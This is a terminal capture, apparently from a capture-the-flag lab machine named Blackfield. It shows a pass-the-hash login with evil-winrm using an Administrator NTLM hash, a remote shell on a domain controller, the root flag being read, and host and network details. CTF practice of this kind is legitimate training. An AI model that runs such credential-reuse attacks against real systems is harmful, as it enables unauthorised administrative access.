 └─# evil-winrm -i 10.129.168.139 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::110
IPv6 Address. . . . . . . . . . . : dead:beef::294a:788e:465e:a780
Link-local IPv6 Address . . . . . : fe80::294a:788e:465e:a780%17
IPv4 Address. . . . . . . . . . . : 10.129.168.139
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
[0] 0:openvpn  1:recon*Z 2:exploit- 3:others "kali" 17:24